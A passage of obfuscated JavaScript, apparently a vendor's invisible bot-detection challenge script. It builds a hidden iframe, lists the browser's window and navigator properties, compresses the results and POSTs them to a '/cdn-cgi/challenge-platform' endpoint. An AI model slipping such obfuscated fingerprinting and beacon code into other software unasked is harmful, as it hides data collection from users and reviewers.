for(Z=z[G],J=0;J<C;O=i[SX(wB.R)](O<<1.06,i[SX(wB.c)](Z,1)),i[SX(wB.e)](K,B-1)?(K=0,U[SX(wB.O)](Y(O)),O=0):K++,Z>>=1,J++);o--,0==o&&C++}for(Z=2,J=0;J<C;O=i[SX(wB.a)](O,1)|Z&1.89,i[SX(wB.y)](K,i[SX(wB.g0)](B,1))?(K=0,U[SX(wB.g1)](Y(O)),O=0):K++,Z>>=1,J++);for(;;)if(O<<=1,i[SX(wB.U)](K,B-1)){if(SX(wB.g2)===SX(wB.g2)){U[SX(wB.g3)](i[SX(wB.j)](Y,O));break}else{if(U=!![],!D())return;d(function(E){Y(o,E)})}}else K++;return U[SX(wB.g4)]('')},'j':function(f,Si,D,k,Y,n,G){return(Si=Sg,D={'YVqLt':Si(wn.X),'dvZgp':i[Si(wn.i)],'bGmUl':i[Si(wn.d)],'zCQfX':function(B,k,Sd){return Sd=Si,i[Sd(wk.X)](B,k)},'YAPKF':i[Si(wn.S)]},i[Si(wn.W)](Si(wn.f),i[Si(wn.D)]))?(k=D[Si(wn.v)](D[Si(wn.B)]),k[Si(wn.k)]=Si(wn.Y),k[Si(wn.n)]='-1',d[Si(wn.J)][Si(wn.z)](k),Y=k[Si(wn.s)],n={},n=B(Y,Y,'',n),n=k(Y,Y[D[Si(wn.G)]]||Y[Si(wn.o)],'n.',n),n=Y(Y,k[D[Si(wn.A)]],'d.',n),n[Si(wn.J)][Si(wn.C)](k),G={},G.r=n,G.e=null,G):i[Si(wn.U)](null,f)?'':''==f?null:S.i(f[Si(wn.O)],32768,function(k,SS){if(SS=Si,i[SS(wY.X)](SS(wY.i),SS(wY.i))){if(D[SS(wY.d)](D[SS(wY.S)],typeof d[SS(wY.W)]))return W[SS(wY.W)](function(){}),'p'}else return f[SS(wY.f)](k)})},'i':function(D,B,Y,Sw,J,z,s,G,o,A,C,U,O,K,F,x,Z,j){for(Sw=Sg,J=[],z=4,s=4,G=3,o=[],U=i[Sw(wq.X)](Y,0),O=B,K=1,A=0;i[Sw(wq.i)](3,A);J[A]=A,A+=1);for(F=0,x=Math[Sw(wq.d)](2,2),C=1;i[Sw(wq.S)](C,x);j=U&O,O>>=1,0==O&&(O=B,U=Y(K++)),F|=(i[Sw(wq.W)](0,j)?1:0)*C,C<<=1);switch(F){case 0:for(F=0,x=Math[Sw(wq.f)](2,8),C=1;i[Sw(wq.D)](C,x);j=U&O,O>>=1,i[Sw(wq.v)](0,O)&&(O=B,U=Y(K++)),F|=C*(0<j?1:0),C<<=1);Z=i[Sw(wq.B)](d,F);break;case 1:for(F=0,x=Math[Sw(wq.f)](2,16),C=1;x!=C;j=O&U,O>>=1,O==0&&(O=B,U=i[Sw(wq.k)](Y,K++)),F|=(i[Sw(wq.W)](0,j)?1:0)*C,C<<=1);Z=d(F);break;case 2:return''}for(A=J[3]=Z,o[Sw(wq.Y)](Z);;){if(K>D)return'';for(F=0,x=Math[Sw(wq.f)](2,G),C=1;C!=x;j=i[Sw(wq.n)](U,O),O>>=1,i[Sw(wq.J)](0,O)&&(O=B,U=i[Sw(wq.z)](Y,K++)),F|=C*(0<j?1:0),C<<=1);switch(Z=F){case 0:for(F=0,x=Math[Sw(wq.s)](2,8),C=1;i[Sw(wq.D)](C,x);j=O&U,O>>=1,0==O&&(O=B,U=Y(K++)),F|=i[Sw(wq.G)](0<j?1:0,C),C<<=1);J[s++]=i[Sw(wq.o)](d,F),Z=s-1,z--;break;case 1:for(F=0,x=Math[Sw(wq.A)](2,16),C=1;i[Sw(wq.S)](C,x);j=U&O,O>>=1,0==O&&(O=B,U=i[Sw(wq.C)](Y,K++)),F|=C*(0<j?1:0),C<<=1);J[s++]=d(F),Z=i[Sw(wq.U)](s,1),z--;break;case 2:return o[Sw(wq.O)]('')}if(z==0&&(z=Math[Sw(wq.K)](2,G),G++),J[Z])Z=J[Z];else if(i[Sw(wq.F)](Z,s))Z=A+A[Sw(wq.a)](0);else return null;o[Sw(wq.x)](Z),J[s++]=i[Sw(wq.j)](A,Z[Sw(wq.a)](0)),z--,A=Z,i[Sw(wq.Z)](0,z)&&(z=Math[Sw(wq.h)](2,G),G++)}}},W={},W[Sg(wJ.D)]=S.h,W}(),dT={},dT[S9(513)]='o',dT[S9(468)]='s',dT[S9(482)]='u',dT[S9(581)]='z',dT[S9(391)]='n',dT[S9(596)]='I',dT[S9(582)]='b',dE=dT,dp[S9(504)]=function(X,i,S,W,wl,wM,wp,Sv,D,Y,J,z,s,G,o){if(wl={X:566,i:531,d:519,S:425,W:458,f:425,D:393,v:583,B:607,k:393,Y:583,n:607,J:412,z:510,s:543,G:521,o:487,A:447,C:507,U:563,O:467,K:437},wM={X:400,i:536,d:538,S:589,W:432,f:543,D:441,v:467,B:392,k:467},wp={X:618,i:618,d:435,S:384,W:424,f:421},Sv=S9,D={'XBjCG':function(A,C){return A!==C},'ogUSA':function(A,C){return A<C},'HOoPQ':function(A,C){return C===A},'fWPWW':function(A,C){return A+C},'kCSLP':function(A,C){return A(C)},'LhaAj':function(A,C){return C===A},'hoJhG':function(A,C){return A===C},'VNrEk':Sv(wl.X),'BinwX':function(A,C,U){return A(C,U)},'jNegG':function(A,C,U){return A(C,U)}},i===null||i===void 0)return W;for(Y=D[Sv(wl.i)](dL,i),X[Sv(wl.d)][Sv(wl.S)]&&(Y=Y[Sv(wl.W)](X[Sv(wl.d)][Sv(wl.f)](i))),Y=X[Sv(wl.D)][Sv(wl.v)]&&X[Sv(wl.B)]?X[Sv(wl.k)][Sv(wl.Y)](new X[(Sv(wl.n))](Y)):function(A,St,C){if(St=Sv,D[St(wM.X)](St(wM.i),St(wM.d))){for(A[St(wM.S)](),C=0;D[St(wM.W)](C,A[St(wM.f)]);D[St(wM.D)](A[C],A[D[St(wM.v)](C,1)])?A[St(wM.B)](D[St(wM.k)](C,1),1):C+=1);return A}else return null}(Y),J='nAsAaAb'.split('A'),J=J[Sv(wl.J)][Sv(wl.z)](J),z=0;z<Y[Sv(wl.s)];s=Y[z],G=dH(X,i,s),J(G)?(o=D[Sv(wl.G)]('s',G)&&!X[Sv(wl.o)](i[s]),D[Sv(wl.A)](D[Sv(wl.C)],S+s)?D[Sv(wl.U)](B,D[Sv(wl.O)](S,s),G):o||D[Sv(wl.K)](B,S+s,i[s])):B(S+s,G),z++);return W;function B(A,C,wI,SB){if(wI={X:419,i:591},SB=Sv,SB(wp.X)!==SB(wp.i))return null==S?'':W.g(B,6,function(O,Sk){return Sk=SB,Sk(wI.X)[Sk(wI.i)](O)});else Object[SB(wp.d)][SB(wp.S)][SB(wp.W)](W,C)||(W[C]=[]),W[C][SB(wp.f)](A)}},dV=S9(524)[S9(597)](';'),dr=dV[S9(412)][S9(510)](dV),dp[S9(438)]=function(X,i,wH,SY,S,W,D,v,B){for(wH={X:394,i:543,d:535,S:416,W:421,f:525,D:568},SY=S9,S={'WmUao':function(k,Y){return k(Y)},'hpoWI':function(k,Y){return k+Y}},W=Object[SY(wH.X)](i),D=0;D<W[SY(wH.i)];D++)if(v=W[D],v==='f'&&(v='N'),X[v]){for(B=0;B<i[W[D]][SY(wH.i)];-1===X[v][SY(wH.d)](i[W[D]][B])&&(S[SY(wH.S)](dr,i[W[D]][B])||X[v][SY(wH.W)](S[SY(wH.f)]('o.',i[W[D]][B]))),B++);}else X[v]=i[W[D]][SY(wH.D)](function(k){return'o.'+k})},dm=null,S4=S3(),S6();function S5(W,f,Wn,Sx,D,v,B,k,Y,n,J,z,s,G){if(Wn={X:533,i:477,d:404,S:580,W:442,f:578,D:388,v:386,B:408,k:552,Y:575,n:565,J:430,z:491,s:390,G:609,o:388,A:527,C:388,U:401,O:601,K:488,F:459,a:515,x:529,j:480,Z:406,h:411},Sx=S9,D={},D[Sx(Wn.X)]=Sx(Wn.i),v=D,!dy(0))return![];k=(B={},B[Sx(Wn.d)]=W,B[Sx(Wn.S)]=f,B);try{Y=dp[Sx(Wn.W)],n=Sx(Wn.f)+dp[Sx(Wn.D)][Sx(Wn.v)]+Sx(Wn.B)+Y.r+v[Sx(Wn.X)],J=new dp[(Sx(Wn.k))](),J[Sx(Wn.Y)](Sx(Wn.n),n),J[Sx(Wn.J)]=2500,J[Sx(Wn.z)]=function(){},z={},z[Sx(Wn.s)]=dp[Sx(Wn.D)][Sx(Wn.s)],z[Sx(Wn.G)]=dp[Sx(Wn.o)][Sx(Wn.G)],z[Sx(Wn.A)]=dp[Sx(Wn.C)][Sx(Wn.A)],z[Sx(Wn.U)]=dp[Sx(Wn.D)][Sx(Wn.O)],z[Sx(Wn.K)]=S4,s=z,G={},G[Sx(Wn.F)]=k,G[Sx(Wn.a)]=s,G[Sx(Wn.x)]=Sx(Wn.j),J[Sx(Wn.Z)](dl[Sx(Wn.h)](G))}catch(o){}}function dH(i,S,W,wA,Sf,D,B,k,Y){B=(wA={X:571,i:395,d:513,S:456,W:572,f:393,D:574,v:395},Sf=S9,D={},D[Sf(wA.X)]=function(n,J){return n==J},D[Sf(wA.i)]=function(n,J){return J===n},D);try{k=S[W]}catch(n){return'i'}if(k==null)return k===void 0?'u':'x';if(Sf(wA.d)==typeof k)try{if(B[Sf(wA.X)](Sf(wA.S),typeof k[Sf(wA.W)]))return k[Sf(wA.W)](function(){}),'p'}catch(J){}return i[Sf(wA.f)][Sf(wA.D)](k)?'a':k===i[Sf(wA.f)]?'D':!0===k?'T':B[Sf(wA.v)](!1,k)?'F':(Y=typeof k,Sf(wA.S)==Y?dR(i,k)?'N':'f':dE[Y]||'?')}function S3(Wt,Sa){return Wt={X:540,i:540},Sa=S9,crypto&&crypto[Sa(Wt.X)]?crypto[Sa(Wt.i)]():''}function S6(Wu,WC,Wo,WG,Sj,X,i,d,S,W){if(Wu={X:442,i:427,d:496,S:398,W:445,f:445,D:610,v:481},WC={X:439,i:496,d:398,S:481},Wo={X:403},WG={X:564},Sj=S9,X={'xUetJ':function(f,D,v){return f(D,v)},'ttULy':function(f,D){return f(D)},'ZiqAy':function(f,D){return D!==f},'hGNQF':function(f){return f()}},i=dp[Sj(Wu.X)],!i)return;if(!X[Sj(Wu.i)](S1))return;(d=![],S=function(SZ){if(SZ=Sj,!d){if(d=!![],!S1())return;X[SZ(Wo.X)](dN,function(f,Sh){Sh=SZ,X[Sh(WG.X)](S7,i,f)})}},dM[Sj(Wu.d)]!==Sj(Wu.S))?X[Sj(Wu.i)](S):dp[Sj(Wu.W)]?dM[Sj(Wu.f)](Sj(Wu.D),S):(W=dM[Sj(Wu.v)]||function(){},dM[Sj(Wu.v)]=function(SI){SI=Sj,W(),X[SI(WC.X)](dM[SI(WC.i)],SI(WC.d))&&(dM[SI(WC.S)]=W,S())})}function dy(i,WP,SA,d,S){return WP={X:615,i:615,d:547},SA=S9,d={},d[SA(WP.X)]=function(W,f){return W<f},S=d,S[SA(WP.i)](Math[SA(WP.d)](),i)}function dN(X,we,wc,Sq,i,d){we={X:555,i:516,d:429},wc={X:518,i:389,d:402,S:456,W:518,f:387,D:555,v:539,B:490,k:473,Y:442,n:470,J:534},Sq=S9,i={'eSVNh':function(S,W){return W!==S},'qqXFG':Sq(we.X),'EQfuf':function(S,W){return S(W)},'BafjQ':function(S){return S()},'DlWWy':function(S,W,f){return S(W,f)}},d=db(),i[Sq(we.i)](S2,d.r,function(S,SJ,W,v){if(SJ=Sq,W={'GrhzL':function(f,D){return f(D)}},i[SJ(wc.X)](SJ(wc.i),SJ(wc.d)))typeof X===SJ(wc.S)&&(i[SJ(wc.W)](i[SJ(wc.f)],SJ(wc.D))?i(SJ(wc.v)):i[SJ(wc.B)](X,S)),i[SJ(wc.k)](de);else return v=S[SJ(wc.Y)],W[SJ(wc.n)](+W[SJ(wc.J)](f,v.t))}),d.e&&i[Sq(we.i)](S5,Sq(we.d),d.e)}function P(X,i,d,S){return X=X-384,d=g(),S=d[X],S}function dR(i,d,wz,SW,S,W){return wz={X:464,i:428,d:546,S:546,W:435,f:397,D:424,v:535},SW=S9,S={},S[SW(wz.X)]=SW(wz.i),W=S,d instanceof i[SW(wz.d)]&&0<i[SW(wz.S)][SW(wz.W)][SW(wz.f)][SW(wz.D)](d)[SW(wz.v)](W[SW(wz.X)])}function S0(WX,SC,X){return WX={X:442,i:470},SC=S9,X=dp[SC(WX.X)],Math[SC(WX.i)](+atob(X.t))}function g(WK){return WK='/b/ov1/0.9189987891107333:1769610164:ZebNfWgg9VcufM6IQmJspQqoKWM25RwKIsm5j9z8PIU/,now,upUTO,UbUV,includes,Bdlds,http-code:,OayJP,WmUao,304990DVKuvF,kKHIF,H4eEqkfRBM+18mbt09D$wx5WhysZpuJQXV-cOFPrN7nYATgIK3a62ljdUCSvGiLoz,navigator,push,mViPk,1688400yqjDtu,call,getOwnPropertyNames,event,hGNQF,[native code],error on cf_chl_props,timeout,pYvRw,ogUSA,pjFci,FOzdA,prototype,zYFKG,jNegG,rxvNi8,ZiqAy,api,HOoPQ,__CF$cv$params,IIIvB,RNstj,addEventListener,tmpXI,hoJhG,pow,11vVEygX,psAGP,pHrxf,fLeEU,564378FmxqYG,zCQfX,HOHec,function,success,concat,errorInfoObject,Lpgkg,stringify,upRIA,join,SiTZt,baGjO,ehDTd,fWPWW,string,SvAKl,floor,error,iframe,BafjQ,status,wlisQ,QdVSt,/invisible/jsd,ShrcM,CPddq,jsd,onreadystatechange,undefined,TXXBP,LFKGq,appendChild,bGmUl,isNaN,JBxy9,tabIndex,EQfuf,ontimeout,sid,deZUD,1156AsLJNB,QJkmP,readyState,tnOXC,clientInformation,display: none,1551681arbjvr,contentWindow,UdZoU,fromCharCode,pRIb1,removeChild,onload,VNrEk,dvZgp,location,bind,8UzmKTQ,RhwDU,object,UFwOW,chctx,DlWWy,createElement,eSVNh,Object,UhGau,LhaAj,aDRlX,Xkvcw,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,hpoWI,log,LRmiB4,2|3|4|0|1,source,SIFNk,kCSLP,GeBvf,olVZi,GrhzL,indexOf,qepCZ,charCodeAt,NoBzD,xhr-error,randomUUID,hQmtS,DyvxP,length,RTzcp,parent,Function,random,href,65rDYJTK,iDKhN,contentDocument,XMLHttpRequest,syPQT,pJrhs,oavvk,detail,lZcUD,DPsCE,2gaUlHm,mXtta,onerror,LTfxT,BinwX,xUetJ,POST,d.cookie,72396dZxaed,map,style,fhFrb,ErVKs,catch,qGgLG,isArray,open,2032961TesGSW,YAPKF,/cdn-cgi/challenge-platform/h/,fQyMI,TYlZ6,symbol,boolean,from,YVqLt,vzVOU,iSXkw,getPrototypeOf,XzpBc,sort,ezFfe,charAt,VlmdW,postMessage,Jecke,UdhNq,bigint,split,document,CZORv,603VbziyP,aUjz8,KVKpd,AQjQC,AXCjB,gDVLp,MkaRd,Set,body,SSTpq3,DOMContentLoaded,cIlEa,PwKbo,uUfLd,cRBOj,fAffo,sBNNh,jaIkZ,TljQQ,XBbmH,zmEKB,hasOwnProperty,cloudflare-invisible,AKGCx8,qqXFG,_cf_chl_opt,acHvv,CnwA5,number,splice,Array,keys,SvAky,eBQYN,toString,loading,aTDDA,XBjCG,pkLOA2,MVnQG,ttULy,AdeF3,DlKxs,send,/jsd/oneshot/d251aa49a8a3/0.9189987891107333:1769610164:ZebNfWgg9VcufM6IQmJspQqoKWM25RwKIsm5j9z8PIU/'.split(','),g=function(){return WK},g()}function S7(d,S,WO,Sp,W,f,D){if(WO={X:457,i:605,d:440,S:560,W:529,f:385,D:492,v:426,B:560,k:545,Y:593,n:479,J:605,z:532,s:385,G:426,o:471,A:556,C:545,U:593},Sp=S9,W={'GeBvf':function(v){return v()},'mXtta':Sp(WO.X),'CPddq':Sp(WO.i)},!d[Sp(WO.d)])return;if(S===W[Sp(WO.S)])f={},f[Sp(WO.W)]=Sp(WO.f),f[Sp(WO.D)]=d.r,f[Sp(WO.v)]=W[Sp(WO.B)],dp[Sp(WO.k)][Sp(WO.Y)](f,'*');else if(W[Sp(WO.n)]!==Sp(WO.J))return W[Sp(WO.z)](D)!==null;else D={},D[Sp(WO.W)]=Sp(WO.s),D[Sp(WO.D)]=d.r,D[Sp(WO.G)]=Sp(WO.o),D[Sp(WO.A)]=S,dp[Sp(WO.C)][Sp(WO.U)](D,'*')}function dc(){return dQ()!==null}function de(W9,W8,Ss,X,i){if(W9={X:396,i:431,d:431,S:435,W:384,f:424,D:421,v:592,B:522},W8={X:462,i:612,d:478,S:398,W:481},Ss=S9,X={'eBQYN':function(d){return d()},'VlmdW':function(d,S){return d(S)},'aDRlX':function(d,S){return d*S}},i=X[Ss(W9.X)](dQ),null===i)return;dm=(dm&&(Ss(W9.i)!==Ss(W9.d)?(B[Ss(W9.S)][Ss(W9.W)][Ss(W9.f)](k,Y)||(n[J]=[]),z[s][Ss(W9.D)](G)):X[Ss(W9.v)](clearTimeout,dm)),setTimeout(function(SG,W7,W,f,D){(SG=Ss,SG(W8.X)!==SG(W8.i))?dN():(W7={X:496,i:478,d:481},W={},W[SG(W8.d)]=SG(W8.S),f=W,D=f[SG(W8.W)]||function(){},D[SG(W8.W)]=function(So){So=SG,D(),D[So(W7.X)]!==f[So(W7.i)]&&(z[So(W7.d)]=D,s())})},X[Ss(W9.B)](i,1e3)))}function db(wV,Sn,d,S,W,f,D,v){d=(wV={X:429,i:420,d:413,S:476,W:483,f:530,D:517,v:472,B:569,k:499,Y:489,n:608,J:485,z:501,s:553,G:498,o:523,A:551,C:505,U:502,O:502},Sn=S9,{'SIFNk':Sn(wV.X),'syPQT':function(B,k,Y,n,J){return B(k,Y,n,J)},'Xkvcw':Sn(wV.i),'UdZoU':Sn(wV.d)});try{if(Sn(wV.S)===Sn(wV.W))d(d[Sn(wV.f)],S.e);else return S=dM[Sn(wV.D)](Sn(wV.v)),S[Sn(wV.B)]=Sn(wV.k),S[Sn(wV.Y)]='-1',dM[Sn(wV.n)][Sn(wV.J)](S),W=S[Sn(wV.z)],f={},f=pRIb1(W,W,'',f),f=d[Sn(wV.s)](pRIb1,W,W[Sn(wV.G)]||W[d[Sn(wV.o)]],'n.',f),f=pRIb1(W,S[Sn(wV.A)],'d.',f),dM[Sn(wV.n)][Sn(wV.C)](S),D={},D.r=f,D.e=null,D}catch(k){if(d[Sn(wV.U)]!==d[Sn(wV.O)])S(W,f);else return v={},v.r={},v.e=k,v}}function S2(X,i,Wk,WB,Wv,WD,SU,d,S,W,v,f){(Wk={X:430,i:457,d:414,S:544,W:442,f:526,D:388,v:552,B:575,k:565,Y:620,n:578,J:388,z:386,s:407,G:440,o:590,A:529,C:385,U:492,O:426,K:545,F:593,a:430,x:491,j:506,Z:561,h:509,I:509,M:548,l:509,T:440,E:406,R:411,H:461},WB={X:512,i:539},Wv={X:579,i:474,d:616,S:512,W:418},WD={X:611},SU=S9,d={'cIlEa':SU(Wk.X),'fQyMI':function(D,v){return D>=v},'sBNNh':SU(Wk.i),'RhwDU':function(D,v){return D(v)},'kKHIF':SU(Wk.d),'zmEKB':function(D,v){return D+v},'ezFfe':SU(Wk.S)},S=dp[SU(Wk.W)],console[SU(Wk.f)](dp[SU(Wk.D)]),W=new dp[(SU(Wk.v))](),W[SU(Wk.B)](SU(Wk.k),d[SU(Wk.Y)](d[SU(Wk.Y)](SU(Wk.n)+dp[SU(Wk.J)][SU(Wk.z)],SU(Wk.s)),S.r)),S[SU(Wk.G)])&&(SU(Wk.S)!==d[SU(Wk.o)]?(v={},v[SU(Wk.A)]=SU(Wk.C),v[SU(Wk.U)]=S.r,v[SU(Wk.O)]=SU(Wk.i),d[SU(Wk.K)][SU(Wk.F)](v,'*')):(W[SU(Wk.a)]=5e3,W[SU(Wk.x)]=function(SO){SO=SU,i(d[SO(WD.X)])}));W[SU(Wk.j)]=function(SK){SK=SU,d[SK(Wv.X)](W[SK(Wv.i)],200)&&W[SK(Wv.i)]<300?i(d[SK(Wv.d)]):d[SK(Wv.S)](i,d[SK(Wv.W)]+W[SK(Wv.i)])},W[SU(Wk.Z)]=function(SF){SF=SU,d[SF(WB.X)](i,SF(WB.i))},f={'t':S0(),'lhr':dM[SU(Wk.h)]&&dM[SU(Wk.I)][SU(Wk.M)]?dM[SU(Wk.l)][SU(Wk.M)]:'','api':S[SU(Wk.T)]?!![]:![],'c':dc(),'payload':X},W[SU(Wk.E)](dl[SU(Wk.R)](JSON[SU(Wk.H)](f)))}function dQ(W1,Sz,i,d,S,W){return W1={X:450,i:451,d:442,S:391,W:451},Sz=S9,i={},i[Sz(W1.X)]=function(f,D){return f!==D},i[Sz(W1.i)]=function(f,D){return f<D},d=i,S=dp[Sz(W1.d)],!S?null:(W=S.i,d[Sz(W1.X)](typeof W,Sz(W1.S))||d[Sz(W1.W)](W,30))?null:W}function S1(WS,Su,i,d,S,W,f,D,v){for(WS={X:554,i:617,d:528,S:597,W:470,f:409},Su=S9,i={},i[Su(WS.X)]=function(B,k){return B>k},i[Su(WS.i)]=function(B,k){return B-k},d=i,S=Su(WS.d)[Su(WS.S)]('|'),W=0;!![];){switch(S[W++]){case'0':if(d[Su(WS.X)](d[Su(WS.i)](v,D),f))return![];continue;case'1':return!![];case'2':f=3600;continue;case'3':D=S0();continue;case'4':v=Math[Su(WS.W)](Date[Su(WS.f)]()/1e3);continue}break}}function dL(i,wu,SD,d,S,W){for(wu={X:405,i:405,d:458,S:394,W:587},SD=S9,d={},d[SD(wu.X)]=function(f,D){return D!==f},S=d,W=[];S[SD(wu.i)](null,i);W=W[SD(wu.d)](Object[SD(wu.S)](i)),i=Object[SD(wu.W)](i));return W}}()